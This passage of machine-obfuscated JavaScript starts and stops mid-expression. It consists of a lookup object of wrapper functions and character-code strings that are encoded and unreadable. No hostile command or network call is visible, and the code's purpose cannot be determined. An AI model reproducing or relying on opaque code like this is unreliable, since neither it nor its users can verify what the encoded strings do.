_0x3fcd08+_0x1cd93a;},'qGOhz':_0x32a4ab(0x2e2,0x381,0x3e7,0x238)+_0x42473f(-0x3e0,0x480,0xb7,0x50)+_0x42473f(-0x379,-0x4bb,0x19d,-0x104)+'6','VNGLm':function(_0x243ff8,_0x54a058){return _0x243ff8(_0x54a058);},'uarDB':function(_0x2f0d06,_0x10a528){return _0x2f0d06+_0x10a528;},'jrbXL':function(_0x534078,_0x1688d8){return _0x534078+_0x1688d8;},'OLVgW':function(_0x2268e5,_0x40e519){return _0x2268e5(_0x40e519);},'PNkhv':_0x42473f(0xa74,0x619,0xa68,0x9d6)+_0x42473f(0x728,0x154,0x1b7,-0x2ef)+'122,108,12'+'5,123,122,'+_0x32a4ab(-0x1c0,0x201,0x490,0x302)+'3,130','TWZUW':function(_0x1325e8,_0xfdca2f){return _0x1325e8(_0xfdca2f);},'XEHyE':'118,100','XwocR':function(_0x4484c9,_0x2c9a5f){return _0x4484c9(_0x2c9a5f);},'fKvNT':_0x42473f(0x3b3,0xc23,0x79a,0xdf2)+_0x32a4ab(0x6a0,0x7fd,0x25e,0xcd0)+_0x42473f(0xc28,0x95b,0x90b,0xb0b)+_0x32a4ab(-0xbc,-0x556,-0x65a,0x22b)+_0x32a4ab(0x928,0xb55,0x3c1,0xdef)+_0x42473f(0x808,0x73a,0xa0d,0x589)+_0x42473f(0xccb,0xd8f,0x8d6,0x3f8)+_0x42473f(0x292,-0x487,0x15d,-0x55)+_0x42473f(0x531,0xe8d,0xa05,0xc4d)+'7,70,124,1'+'37','yIjxo':function(_0x143885,_0x310ef8){return _0x143885(_0x310ef8);},'vBtdY':function(_0x1af857,_0x1d57b6){return _0x1af857+_0x1d57b6;},'hTbqo':function(_0x1849ee,_0x1badc9){return _0x1849ee+_0x1badc9;},'pBrTQ':function(_0x1c608d,_0xb7374e){return _0x1c608d(_0xb7374e);},'MdKrq':function(_0x3c7c3d,_0x36b326){return _0x3c7c3d(_0x36b326);},'skFIg':'117,119,10'+_0x32a4ab(-0x190,0x79,-0x71b,-0x56e)+_0x32a4ab(-0x83,-0x185,-0x435,0x399)+'9','ARrgk':function(_0x5aa4b0,_0x1f21d8){return _0x5aa4b0(_0x1f21d8);},'WLUAr':_0x32a4ab(0x94e,0xa25,0xe38,0x66a)+_0x32a4ab(0x509,0xaa4,0x57b,0x313)+'15','aWfTg':function(_0x25706a,_0xbf9b18){return _0x25706a+_0xbf9b18;},'xYtdn':function(_0x5cc695,_0x21f0a0){return _0x5cc695+_0x21f0a0;},'ffMRb':function(_0x210faf,_0x47f9d){return _0x210faf+_0x47f9d;},'CuACK':_0x42473f(0x576,0xa7b,0x74d,0x2b7)+_0x42473f(0x32f,-0x22d,0x2bd,-0x366)+'120,118','OZBgS':function(_0x5ccc8c,_0x2a9e85){return _0x5ccc8c(_0x2a9e85);},'SZiPX':'116','oZhbK':'102,117,49'+_0x42473f(0x290,0xa8f,0x50a,0xb09),'oIIEp':function(_0x4ddda7,_0x25b088){return _0x4ddda7+_0x25b088;},'CmvVz':function(_0x21bcc0,_0x359c29){return _0x21bcc0+_0x359c29;},'iFIPm':_0x32a4ab(0x65,0x516,0xd0,0x375)+_0x42473f(0x605,0x326,0x7ee,0x301)+_0x32a4ab(0x4c8,-0x126,0x53c,0xad8)+_0x42473f(0x712,0xd2,0x21b,0x4b1)+_0x42473f(0x7c2,-0x267,0x289,0x8b6),'rLRiN':_0x32a4ab(0x2c6,0x4ec,0x21,-0x18d)+_0x32a4ab(-0x22d,-0x58e,-0x15c,0xfd),'UeqwX':'109,101,10'+'6,109,119','uIJhN':function(_0x19f7dc,_0x1d8fed){return _0x19f7dc(_0x1d8fed);},'dFVbv':_0x32a4ab(0x7d1,0x5fc,0x9e3,0x7e4)+',103','crTeA':function(_0x4e70b4,_0x2d9f7c){return _0x4e70b4(_0x2d9f7c);},'EPbJi':function(_0x5ebd72,_0x1f5271){return _0x5ebd72(_0x1f5271);},'lFBiX':_0x42473f(-0x5a,0x4ed,0x2c0,0x7b5)+_0x32a4ab(0x46f,0x489,-0x6c,0x12)+_0x42473f(0xe7,-0x365,0x1db,0x24c)+'0,110','UroxD':function(_0x44aa49,_0x1d2525){return _0x44aa49(_0x1d2525);},'KdtlC':function(_0x11e370,_0x4b7a5f){return _0x11e370+_0x4b7a5f;},'TEAZx':function(_0x5d5b8b,_0x31abf1){return _0x5d5b8b+_0x31abf1;},'JheAL':function(_0x23fff7,_0x1f049b){return _0x23fff7+_0x1f049b;},'HoTIJ':_0x42473f(0x233,0x460,0x3d5,0x16c)+_0x42473f(0x840,0x33d,0x818,0xdcd)+_0x42473f(0x4eb,0x538,0x4ed,0x627),'ZyUNx':function(_0x2dcd99,_0x41772a){return _0x2dcd99(_0x41772a);},'NPaiD':'100,119,11'+'2,106,116,'+'126,53,107'+',120,119','FyZCw':function(_0x3eca72,_0x39465c){return _0x3eca72+_0x39465c;},'MTWlA':function(_0x55ca53,_0x191315){return _0x55ca53+_0x191315;},'rhdjs':_0x32a4ab(0x879,0xad5,0xbed,0xd36)+_0x32a4ab(0x34e,0x476,-0x268,0x532),'mjmRJ':_0x32a4ab(0x2a3,0x373,-0x2ef,-0xbb)+_0x42473f(0x77f,0xb3f,0x9dd,0xb4b),'lKWcF':function(_0x3729fc,_0x2a3022){return _0x3729fc+_0x2a3022;},'cgwcS':_0x42473f(0xe7b,0xddc,0xbc4,0x7ad)+'8,102,110,'+_0x42473f(0x1c9,0x52d,0x679,0x74d)+_0x32a4ab(-0x5,-0x54c,0x5e9,-0x30c)+_0x42473f(0x1031,0xd8b,0xc8a,0x121c)+_0x32a4ab(0x5bc,0x42a,0x624,0xb6)+_0x32a4ab(-0x22a,-0x112,-0x164,-0x77d)+_0x42473f(0xde0,0x5d8,0x81f,0x8b8),'AbnBz':function(_0x46ce06,_0x56ce21){return _0x46ce06+_0x56ce21;},'YbSWa':function(_0x1f9dc2,_0x54068c){return _0x1f9dc2+_0x54068c;},'taNIm':function(_0x591123,_0xb244fc){return _0x591123(_0xb244fc);},'sUVaE':'121,122,11'+_0x32a4ab(-0x202,-0x2e8,-0x566,-0x543)+_0x42473f(0x4a1,0x39,0x326,-0x2c5),'kjuux':function(_0x3c87ff,_0x2b8f47){return _0x3c87ff(_0x2b8f47);},'PvvJX':function(_0x2fcd48,_0x5278c7){return _0x2fcd48+_0x5278c7;},'gjvAB':function(_0x546754,_0x3677de){return _0x546754(_0x3677de);},'PCWpE':function(_0x40cbed,_0x5b90c7){return _0x40cbed+_0x5b90c7;},'ZunAT':function(_0x5d949f,_0xe670c8){return _0x5d949f+_0xe670c8;},'mhoDA':_0x42473f(0x218,0x443,0x161,0x22f)+_0x32a4ab(-0x12d,-0x66b,0xfc,0x1c1)+'116,107','CrFhS':function(_0xbb3ae2,_0x479ba6){return _0xbb3ae2(_0x479ba6);},'qPMrX':function(_0x1526ca,_0x10f095){return _0x1526ca(_0x10f095);},'uwVxp':function(_0x333f96,_0x108c34){return _0x333f96+_0x108c34;},'llLdF':function(_0x295486,_0x26ef39){return _0x295486+_0x26ef39;},'BJKqw':_0x32a4ab(0x65,-0x584,0x421,0x53e)+_0x42473f(0x1c6,0x497,0x7ee,0xadc)+_0x42473f(0x3eb,0x66f,0x79e,0x372)+_0x32a4ab(0x4b4,0xce,0x947,0xf1)+'125,114,59','SngRx':function(_0x471d61,_0x486f15){return _0x471d61(_0x486f15);},'ABvXd':function(_0x26a224,_0x589a7d){return _0x26a224(_0x589a7d);},'WKxlp':function(_0x8f43b2,_0x20ca53){return _0x8f43b2(_0x20ca53);},'etvyE':_0x32a4ab(0x41,-0x1f1,0x33b,-0x3db)+_0x42473f(0x5ba,0x7a5,0x8c1,0xa6e)+'127,105,12'+_0x32a4ab(0x9d0,0x741,0xe34,0xec2)+_0x42473f(0xa7f,0xa05,0x452,0x3ac)+_0x42473f(0x5c3,0x967,0x443,0x552),'cuYtI':function(_0x5be00d,_0x5aab26){return _0x5be00d(_0x5aab26);},'fULzd':'116,103,12'+_0x32a4ab(0x19e,0x78e,0x65c,0x19a)+'103,126','tUAgE':function(_0x32ad71,_0xc91e61){return _0x32ad71(_0xc91e61);},'RwaJU':function(_0x4391d1,_0x42ed8a){return _0x4391d1+_0x42ed8a;},'JIjkf':function(_0x462118,_0x3fb9f9){return _0x462118(_0x3fb9f9);},'LXmHr':_0x32a4ab(0x5f1,0xa88,0x805,0x88e)+_0x32a4ab(0x2ea,0x6d8,-0x1ac,0x421)+_0x42473f(0x5be,0x41f,0x55d,0x69f)+_0x42473f(0x865,0x5ee,0xba1,0x692)+_0x42473f(0x1e3,-0x1a9,0x30c,-0x28a),'VpfUk':function(_0x259698,_0x172799){return _0x259698+_0x172799;},'Tmnma':function(_0x5e762a,_0x307823){return _0x5e762a+_0x307823;},'Adhvt':_0x32a4ab(0x65,-0x4c6,-0x80,0x50)+'7,114,120,'+'115','kuxfP':function(_0x3c8a5a,_0x38fd42){return _0x3c8a5a(_0x38fd42);},'NWNXv':'98,101,110'+_0x32a4ab(-0x13d,0x254,0x143,-0x781),'RDHIT':function(_0x3390c8,_0x264b6b){return _0x3390c8(_0x264b6b);},'GlPIO':function(_0xe664bb,_0x3a5b34){return _0xe664bb+_0x3a5b34;},'NFlbG':function(_0x236265,_0x24dec8){return _0x236265(_0x24dec8);},'zQHez':_0x32a4ab(0x9b7,0xc8a,0x597,0xaf1)+'0,120','BFUsd':_0x32a4ab(0x7e0,0x2d0,0x5c6,0x1b6)+'1,109,105,'+_0x42473f(0xabe,0x88f,0xbcf,0x749)+_0x42473f(0x11e2,0x9fd,0xd1e,0x6f4)+_0x32a4ab(0x2ff,0xfa,0x815,0x635)+_0x32a4ab(0x33f,0x278,0x948,0x764)+'24','gdWJh':function(_0x3f15f9,_0x3e9ecd){return _0x3f15f9+_0x3e9ecd;},'DVsJY':function(_0x23e0cc,_0x4aba61){return _0x23e0cc+_0x4aba61;},'cSEYO':function(_0x47fd8f,_0x37af15){return _0x47fd8f+_0x37af15;},'qhQOP':function(_0x4ed9f0,_0x57e6f1){return _0x4ed9f0(_0x57e6f1);},'uupBQ':'102,116,11'+_0x32a4ab(0x7f6,0xddd,0x63c,0x398)+_0x32a4ab(0x9e4,0xc6b,0x488,0xfcb)+'8,126,118,'+'127','oVTPk':function(_0x2b0421,_0x4db094){return _0x2b0421(_0x4db094);},'FEAvD':function(_0x19ee37,_0xd2afbc){return _0x19ee37(_0xd2afbc);},'fUgkw':_0x32a4ab(0x952,0x747,0x71d,0x7c3)+_0x42473f(0x1ad,0x50,0x3b6,0x5a1),'VWOsg':'98,118','iogRz':_0x32a4ab(0x65,0x186,0x683,-0x148)+'7,114,51,1'+'05','mArMG':function(_0x34eb85,_0x40feae){return _0x34eb85(_0x40feae);},'FjruI':'103,111,10'+'4,116,116,'+'120,117,54'+_0x42473f(0x913,0x8e4,0x7bb,0x344),'wyxeo':function(_0x47384b,_0x260c93){return _0x47384b(_0x260c93);},'bVWSG':'101,99,117'+_0x32a4ab(0x9f0,0x7aa,0xfb9,0xdba)+'17,122,124'+_0x32a4ab(0x1fc,0x74a,0x6bb,0x11f)+'2','vIayP':_0x42473f(0xdd4,0x2c5,0x8c7,0x7c1)+_0x32a4ab(0xa60,0xe2a,0xee7,0xce6)+_0x42473f(0x1c6,-0x275,0x1cc,0x411)+'8,126,119,'+_0x32a4ab(0x825,0x3f5,0xba2,0x41b)+_0x42473f(0xfa,0x520,0x607,0x99d),'YIkiC':function(_0x97b65d,_0x366f81){return _0x97b65d+_0x366f81;},'vExTX':function(_0x51fec4,_0x6cdd00){return _0x51fec4(_0x6cdd00);},'gBXRd':'115,112,49'+_0x42473f(0x4f2,0x343,0xa9,-0x549),'jQxub':function(_0x394f21,_0x136855){return _0x394f21(_0x136855);},'npEzc':_0x32a4ab(0xdb,-0x95,-0x14f,0x524)+_0x42473f(0x583,0xed8,0x8f8,0x8a0)+_0x32a4ab(0x8d5,0xd67,0xc87,0x366),'dtKGi':function(_0x1abaf9,_0x24f177){return _0x1abaf9(_0x24f177);},'DPdYN':_0x42473f(-0x4ec,-0x13d,0xe5,0x1b2)+'8','rUbCn':_0x42473f(0xdef,0x67b,0xc32,0xb3e)+'4,118,115,'+_0x32a4ab(0x8fa,0x532,0x424,0xa29)+_0x42473f(0x1e3,0x2f4,0x516,0x412),'ESBhy':function(_0x102208,_0xa1c501){return _0x102208(_0xa1c501);},'ArAbJ':function(_0x49fb69,_0x44a292){return _0x49fb69+_0x44a292;},'tXHOd':function(_0x1b78d6,_0x514196){return _0x1b78d6+_0x514196;},'FkJOK':_0x32a4ab(0x41,-0x53c,0x104,0x1d7)+_0x32a4ab(0x8ef,0x8fd,0xe21,0xaa5)+_0x42473f(0x4de,0x3a8,0x680,0xc77)+_0x32a4ab(0x5f6,0x4af,0x316,0x91c)+_0x42473f(0x11ae,0x840,0xcc5,0x961),'oAKNo':function(_0xc5bc76,_0x42e774){return _0xc5bc76(_0x42e774);},'cPPYW':function(_0x24809f,_0x38f220){return _0x24809f(_0x38f220);},'ElRem':'98,102,120'+_0x42473f(0x672,0x5ae,0x7d9,0xe1f)+_0x42473f(-0x1b5,-0x2,0x2e5,-0x6c)+_0x42473f(0x9d6,0x4ee,0xa1b,0x789)+_0x32a4ab(0x109,0x16f,0x2ae,0x674)+_0x42473f(0x5a9,0x836,0x9af,0xe69),'ozGGl':function(_0x44ddc7,_0x2d84f3){return _0x44ddc7(_0x2d84f3);},'mqKnv':_0x42473f(0x2d8,0x94f,0x51e,0x4f)+_0x32a4ab(0x4ef,0x179,0x1b5,0x886)+_0x32a4ab(0x5e7,0x39b,0x766,0x254)+_0x32a4ab(0x288,0x658,-0x18c,0x7a2),'Wuifp':function(_0x11e249,_0x58d30b){return _0x11e249(_0x58d30b);},'YKbzW':_0x32a4ab(0x145,-0x90,-0x4bf,0x219)+_0x42473f(0xe8f,0xef9,0xab3,0xe1c)+_0x32a4ab(0x682,0x221,0x5a0,0x732)+'127,56,110'+',123,122','TWUZa':function(_0x1f0a2a,_0x55cfd8){return _0x1f0a2a+_0x55cfd8;},'KxVtQ':function(_0x5a729b,_0x162eb8){return _0x5a729b+_0x162eb8;},'APaxn':'104,107,11'+_0x42473f(-0x149,0xf4,0x287,0x2d9)+'113,112,12'+'3','WTqbq':'116,107,11'+'3,107,108,'+'111,121,11'+'6,124,128,'+_0x32a4ab(0xa5d,0xa8c,0xc16,0x511)+'4,125,130,'+_0x42473f(0xa5a,0x3c9,0x4fc,0x798),'snysy':function(_0xf9d18c,_0x113024){return _0xf9d18c+_0x113024;},'ZVJDT':_0x42473f(0x42f,0x134,0x15b,-0x3a5)+_0x42473f(0x406,0x5b4,0x6c4,0x549)+_0x32a4ab(0x639,0x5ce,0x388,0xb39),'NeXlR':_0x42473f(0x7a9,-0xb5,0x5a3,0x33c)+'9,121,103,'+_0x42473f(0x65f,0x5de,0xe5,0x4da)+_0x32a4ab(-0xe,-0x507,-0x56b,-0x641),'oRUMH':function(_0xacfdb5,_0x16c379){return _0xacfdb5(_0x16c379);},'qCHnG':_0x32a4ab(0x879,0x90b,0x9e0,0xadf)+'4,114,121','qVYzn':_0x42473f(0x554,0x973,0x94b,0x466)+_0x42473f(0x68f,0xf5f,0xb6d,0x108d)+'07','ZbtvB':function(_0x2dec33,_0x292526){return _0x2dec33+_0x292526;},'ImaRx':_0x32a4ab(0x9a4,0x670,0x672,0x71b),'STOYu':_0x32a4ab(0x358,0x10a,0x803,0x534)+_0x32a4ab(0x342,0x492,-0x2d2,-0x20a)+_0x32a4ab(0x9c,0x3fd,0x3cf,0x9e)+'06,123,115'+_0x32a4ab(0x2c3,0x75e,0x3f3,-0x6d)+_0x42473f(-0x3f,0x727,0x12c,0x121),'oFvhl':function(_0x377229,_0x5049a4){return _0x377229+_0x5049a4;},'Tohec':function(_0x4dff73,_0x345c07){return _0x4dff73+_0x345c07;},'ZxDJy':_0x42473f(0x94d,0xa83,0x97f,0xa24)+'1','pXRcy':_0x32a4ab(0x4b,0x661,0x403,-0x4a)+_0x32a4ab(0x8de,0x51b,0x5a2,0x844),'OHCiq':function(_0x45b24a,_0x4a4af7){return _0x45b24a+_0x4a4af7;},'toskZ':function(_0x504434,_0x5274e4){return _0x504434+_0x5274e4;},'tUcAw':function(_0x2fb7b3,_0x5e80cf){return _0x2fb7b3(_0x5e80cf);},'ZEoLO':function(_0x486a3a,_0x2b4616){return _0x486a3a(_0x2b4616);},'cWBnd':function(_0x565c62,_0x398697){return _0x565c62+_0x398697;},'kmQuh':_0x32a4ab(-0x237,0x35a,-0x34c,-0x75d)+_0x42473f(0x268,0xafc,0x832,0x674)+_0x32a4ab(0x5f8,0xa5b,0x7f7,0x832)+'5','pmWER':function(_0x754e69,_0x3bb3f3){return _0x754e69(_0x3bb3f3);},'jAckw':'99,113,113'+_0x32a4ab(-0xc7,0xd4,-0x58c,-0x5a7)+_0x42473f(0xb1b,0xf99,0xa5a,0xe93),'tmODk':'110,117,49'+_0x32a4ab(0x509,0x649,0xed,0x6b2)+'15','udEyf':function(_0x2a699b,_0x16378a){return _0x2a699b+_0x16378a;},'JnoEG':function(_0x315b00,_0x1951b5){return _0x315b00(_0x1951b5);},'AGITC':_0x42473f(-0x79,0x413,0x15a,-0x276),'uPbKS':_0x32a4ab(0x9b7,0xa04,0x47e,0xe2b)+_0x32a4ab(0x604,0x282,0x33a,0x83b),'rRQuo':_0x42473f(0x5b3,0x7c4,0x6b9,0x6d)+'9,125','UrLky':function(_0x1594e7,_0x56e711){return _0x1594e7(_0x56e711);},'jTxje':function(_0x24db77,_0x37a840){return _0x24db77+_0x37a840;},'TYRLV':function(_0x4e0d9a,_0x1b212b){return _0x4e0d9a+_0x1b212b;},'DKKyd':function(_0x1e0255,_0x38bc55){return _0x1e0255(_0x38bc55);},'Ogtxe':_0x42473f(0x78e,0xa8e,0x966,0xe99),'pXJFN':function(_0x3ca830,_0x38cdf3){return _0x3ca830(_0x38cdf3);},'joglw':_0x42473f(0x762,0x57b,0x7de,0x293)+_0x42473f(0x24c,0x21b,0x133,-0x3a4)+'17','bGWmt':function(_0x1eee8d,_0x520e3c){return _0x1eee8d(_0x520e3c);},'EzLUp':_0x42473f(0xdfc,0x8a8,0xa76,0xeb6)+_0x42473f(0x67a,-0x189,0x3a4,0x1ac)+_0x42473f(0x9f5,-0x14c,0x4b3,0x956)+_0x42473f(0x59c,0x444,0x284,-0x2fd),'qCaMb':function(_0x15904b,_0x861040){return _0x15904b+_0x861040;},'iVcGN':function(_0xda1f62,_0x49912f){return _0xda1f62(_0x49912f);},'yyiJR':function(_0xd2a260,_0x11c9d2){return _0xd2a260(_0x11c9d2);},'QBiFW':'111,48,103','FdlMc':'99,110,114'+_0x42473f(0xd2a,0x108e,0xcea,0xa65),'PptoO':'112,100','DPnAJ':'98,111,118'+_0x42473f(0x797,0x6ba,0x21d,0x5f4),'UKenT':function(_0x4dfccd,_0x2639e8){return _0x4dfccd(_0x2639e8);},'rsGru':function(_0x447996,_0x5518bd){return _0x447996+_0x5518bd;},'LLVMR':function(_0x3a1110,_0x7eb244){return _0x3a1110+_0x7eb244;},'UOJVb':function(_0x39a0f6,_0x18d01f){return _0x39a0f6(_0x18d01f);},'QcuSP':'105,99,113'+_0x42473f(0x103b,0x8ca,0xd43,0xfaf),'XGOWA':function(_0x3cf1f0,_0x325af1){return _0x3cf1f0(_0x325af1);},'erciP':_0x32a4ab(-0x206,-0x40e,-0x784,-0x313)+_0x42473f(0x6f7,0x8cc,0x8db,0xa13),'vHkwn':function(_0x301718,_0xb0548c){return _0x301718+_0xb0548c;},'JHaOK':_0x42473f(0x50b,0xd9a,0x99b,0x6d7)+'7,111,116','XEbHa':function(_0x12b9b7,_0x2871dc){return _0x12b9b7(_0x2871dc);},'iDTDR':'103,104','kGvyd':function(_0x398e1a,_0x3187dc){return _0x398e1a+_0x3187dc;},'MPNZw':function(_0x45427f,_0x2ad30a){return _0x45427f(_0x2ad30a);},'guidv':'103','LTvYs':function(_0x3bbd36,_0xe870e1){return _0x3bbd36+_0xe870e1;},'eGoKv':_0x42473f(0x6ea,0x922,0xae5,0x8e0),'fjtVc':function(_0x939caf,_0x370b2c){return _0x939caf(_0x370b2c);},'amJwd':function(_0x4c38bb,_0x542c79){return _0x4c38bb+_0x542c79;},'qNTCC':function(_0x49bafa,_0x3b5599){return _0x49bafa(_0x3b5599);},'dwsQw':_0x32a4ab(0x79e,0x7d4,0x14b,0x15d)+_0x42473f(0x93b,0x498,0x476,0x4c),'HhBoW':function(_0x722615,_0x2aeb1d){return _0x722615(_0x2aeb1d);},'kwUxD':_0x42473f(0x538,0x115,0x457,0x975),'zFsKo':function(_0x170efa,_0x3b49a8){return _0x170efa(_0x3b49a8);},'CGmAw':function(_0x21ef7c,_0x3b6982){return _0x21ef7c(_0x3b6982);},'srXTU':_0x32a4ab(-0x52,0x49b,-0x4b6,-0x4ed),'Hpohk':function(_0x544e11,_0x226d9b){return _0x544e11(_0x226d9b);},'ckGkp':_0x32a4ab(0x79e,0xd84,0x152,0x7de)+'1,106,37,1'+_0x32a4ab(0x8ed,0x9d4,0x767,0x82e)+',110','HDWGL':function(_0x2a6df2,_0x1213e1){return _0x2a6df2(_0x1213e1);},'oOPOL':function(_0x2c19fc,_0x387dac){return _0x2c19fc(_0x387dac);},'CiJwa':_0x32a4ab(0x9df,0xee4,0x57a,0xdae),'ymwwR':function(_0x5ee43d,_0x32cf29){return _0x5ee43d+_0x32cf29;},'vJErV':function(_0x4e0431,_0x5eb621){return _0x4e0431(_0x5eb621);},'MjGsc':_0x32a4ab(0x79e,0xbb6,0x9d1,0x5ec)+'1','RfwJR':_0x32a4ab(0x5f2,0xda,0x8cf,0x7b3),'qwjgn':function(_0x17f7a4,_0x49316){return _0x17f7a4(_0x49316);},'MVXZb':function(_0xa033c5,_0x5380ab){return _0xa033c5(_0x5380ab);},'ycuWr':'99,113','ktVEj':function(_0x4c0f0f,_0x431287){return _0x4c0f0f(_0x431287);},'TQBHY':_0x32a4ab(0xa18,0xe63,0x84d,0x87b)+'8','SQIDk':function(_0x4ae5bf,_0x37bb90){return _0x4ae5bf(_0x37bb90);},'RayXv':_0x42473f(-0x1a9,0x48d,0x231,0x41a),'QogCv':_0x32a4ab(0x305,0x4f7,0x7e1,0x791)+_0x42473f(0xd42,0x10c1,0xcff,0xae1)+_0x42473f(0xb0d,0x11c4,0xc54,0x890),'IIZdg':_0x42473f(0x34c,0x4b2,0x5db,0x933)+'3','MZCyL':_0x42473f(0x75d,-0xb6,0x43a,0x559)+_0x42473f(-0x1c0,0x79e,0x1b8,0x633),'cdSrK':function(_0xdbda2,_0x19c79e){return _0xdbda2+_0x19c79e;},'Wprmz':_0x32a4ab(0x615,0x4ce,0x555,0x826)+_0x42473f(-0x212,0x573,0x2fb,0x4c6),'dGCmx':_0x32a4ab(0x77f,0x550,0x1af,0x888),'Mxjii':function(_0x570ce0,_0x5ab267){return _0x570ce0+_0x5ab267;},'ATKIc':function(_0x664a13,_0x45b53d){return _0x664a13+_0x45b53d;},'ndDKc':_0x32a4ab(0x305,0x831,0x880,-0x14e)+'3,105,121,'+_0x42473f(-0xb1,0x11d,0x4fd,0x6d8),'wECxN':function(_0x26af78,_0x5d6235){return _0x26af78(_0x5d6235);},'StRwX':function(_0x53ebe2,_0xb478c7){return _0x53ebe2(_0xb478c7);},'FxjoK':'118,102,10'+_0x32a4ab(0x343,0x5ce,0x53a,0x2cd)+'107,117','KfjuI':_0x32a4ab(0x305,-0xfd,0x16b,0x5b2)+_0x42473f(0x2bc,-0x122,0x19b,0x3ad)+'106,125,11'+_0x42473f(0x6da,0x1073,0xc93,0xdc5),'STYgg':function(_0x3268e0,_0x445cfe){return _0x3268e0(_0x445cfe);},'UBxFs':function(_0x21af85,_0x30a1f9){return _0x21af85(_0x30a1f9);},'joiAm':function(_0x1dd0d8,_0x5afc96){return _0x1dd0d8(_0x5afc96);},'FAmRP':_0x42473f(0xb95,0xcd6,0xa0c,0x94d)+_0x32a4ab(-0x1f2,0x21,-0x1f0,-0x5b5)+'107','YYoJm':function(_0x3a57ac,_0xff12d5){return _0x3a57ac(_0xff12d5);},'vcCqU':_0x42473f(0x50b,-0x242,0x142,0x45)+_0x32a4ab(-0x185,-0x2fa,0x21d,0x37f)+_0x42473f(0xd1,0x4dc,0x1b9,-0x174),'koDrj':function(_0x70d844,_0x5e90ce){return _0x70d844+_0x5e90ce;},'JNnjf':_0x42473f(-0xbd,-0x29b,0x28c,-0x307)+'4','KBbCb':function(_0x172e69,_0x3ebb1c){return _0x172e69(_0x3ebb1c);},'DwnRg':function(_0xeea9f4,_0xf4672b){return _0xeea9f4(_0xf4672b);},'ICWNc':function(_0x4ef421,_0x1d377f){return _0x4ef421(_0x1d377f);},'LgzUl':_0x42473f(0x950,0x6c1,0xc9a,0x10e3),'LQnqn':function(_0x437aab,_0x163a7e){return _0x437aab(_0x163a7e);},'gNRaN':'105,103,11'+_0x32a4ab(0xa54,0x527,0x9dc,0xf3c),'zLoCJ':function(_0x26288a,_0x58ad55){return _0x26288a(_0x58ad55);},'agzMq':function(_0xee0511,_0x1c1eb8){return _0xee0511(_0x1c1eb8);},'bWOEB':_0x32a4ab(0x9be,0xf49,0x6b3,0x518),'ZoAFV':_0x32a4ab(0x806,0x96c,0xd01,0xd41)+'0,106,113,'+_0x32a4ab(0x602,0x940,0xbf1,0x716)+_0x42473f(0xb91,0x722,0xc9d,0xddd),'FlRIR':function(_0x1343ad,_0x24b473){return _0x1343ad(_0x24b473);},'wKPFr':'99,107','fwpEq':function(_0x369c26,_0x7bf959){return _0x369c26(_0x7bf959);},'XYEZz':function(_0x5c64cb,_0x5b3247){return _0x5c64cb(_0x5b3247);},'URaoa':_0x32a4ab(0x2b,-0x2e1,-0x2c1,0xc0)+_0x42473f(0xad4,0x9ea,0xac7,0xd16),'MyEfl':function(_0x3ddc7d,_0x54459d){return _0x3ddc7d(_0x54459d);},'Zlzvn':function(_0x2cd4e0,_0x181367){return _0x2cd4e0+_0x181367;},'DdixX':_0x42473f(-0x148,-0x2ee,0x15b,0x78a)+_0x42473f(0x305,0x970,0x4bd,0x846)+_0x42473f(0xab3,0xb14,0x59d,0x4d9),'xKWEu':function(_0x7681b9,_0x1253da){return _0x7681b9+_0x1253da;},'eSJzV':function(_0x3bbb41,_0x4ac5b4){return _0x3bbb41(_0x4ac5b4);},'ZrdII':_0x42473f(0xbb6,0xba0,0x92a,0x54f)+'2,115,123,'+_0x42473f(0xfbe,0x59c,0xa64,0x4ff),'jGvXN':function(_0x1feb49,_0x2b8c57){return _0x1feb49+_0x2b8c57;},'ZRpJT':function(_0x4af760,_0x14be04){return _0x4af760(_0x14be04);},'mXSLy':function(_0x115fff,_0x53afd4){return _0x115fff(_0x53afd4);},'loBhb':_0x42473f(0xadb,0x110d,0xd4b,0xa71)+'3,103,116,'+_0x32a4ab(0x2d7,0x47,0x838,0x619),'RlGtX':function(_0x3c5b79,_0x66fe63){return _0x3c5b79+_0x66fe63;},'qOtIx':function(_0x46301e,_0x470afc){return _0x46301e(_0x470afc);},'DrqUs':_0x42473f(0xd87,0x773,0xa07,0x909),'teQQK':function(_0x31bd4f,_0x595081){return _0x31bd4f(_0x595081);},'WcaNO':'117,107','cTvWF':function(_0x51628a,_0x324985){return _0x51628a+_0x324985;},'CISxU':function(_0xb04fce,_0x29520a){return _0xb04fce(_0x29520a);},'LwZDZ':function(_0x597cab,_0x243021){return _0x597cab(_0x243021);},'mtuvx':'110,113,10'+'5,115,120,'+_0x32a4ab(0x97e,0x379,0x6d1,0x418),'Zxzog':_0x32a4ab(0x41f,0x64d,0x4e9,0x704)+_0x32a4ab(0x9f6,0xc7a,0x66f,0xf20)+_0x42473f(0x76d,-0x472,0x19e,-0x250)+'7','nhOsP':_0x42473f(-0x285,0x45b,0x24d,-0x116)+'1,119,106,'+'126,108,12'+'2','Uhqay':function(_0xf66534,_0x373b24){return _0xf66534+_0x373b24;},'EarIW':function(_0x5a7e06,_0x1c7bdd){return _0x5a7e06(_0x1c7bdd);},'ZWuHk':function(_0x1833c7,_0x2bb369){return _0x1833c7(_0x2bb369);},'BdxDJ':'102,104','ghLvu':function(_0x226d0a,_0x1dc64b){return _0x226d0a(_0x1dc64b);},'mHrdp':function(_0x5894d5,_0x10cd52){return _0x5894d5+_0x10cd52;},'AvKgV':_0x42473f(0x7b0,0x6ff,0x4fd,0xdd),'nHbCl':function(_0x1b60db,_0x5b010e){return _0x1b60db+_0x5b010e;},'hdejw':function(_0x38e411,_0x7713e9){return _0x38e411+_0x7713e9;},'RHXLj':function(_0x39352d,_0x1cca5d){return _0x39352d(_0x1cca5d);},'EgpsT':_0x42473f(0xc73,0xa15,0x878,0x61c)+'9,112','FcEUX':function(_0x5d8681,_0x6efc72){return _0x5d8681(_0x6efc72);},'FExIm':'105,99,113'+_0x32a4ab(-0x185,0x310,0x2d3,-0x6ec)+'17,105,112'+',126,108','FJTJE':function(_0x201827,_0x357131){return _0x201827+_0x357131;},'KQQZU':function(_0x4428f0,_0x17ee37){return _0x4428f0+_0x17ee37;},'JeutX':function(_0x1b3cca,_0x5677a6){return _0x1b3cca(_0x5677a6);},'EUeqW':_0x32a4ab(0x675,0x862,0x3a0,0x440)+_0x42473f(0xae6,0xeec,0x9d2,0xadb),'lkhKb':function(_0x1d5d60,_0x1761ab){return _0x1d5d60(_0x1761ab);},'lVSsn':'116,103','YMwXA':function(_0x3adc9f,_0x2f2666){return _0x3adc9f(_0x2f2666);},'aprqX':function(_0x5b7de4,_0x4903cb){return _0x5b7de4+_0x4903cb;},'MTOgF':function(_0x1f08c3,_0x21d179){return 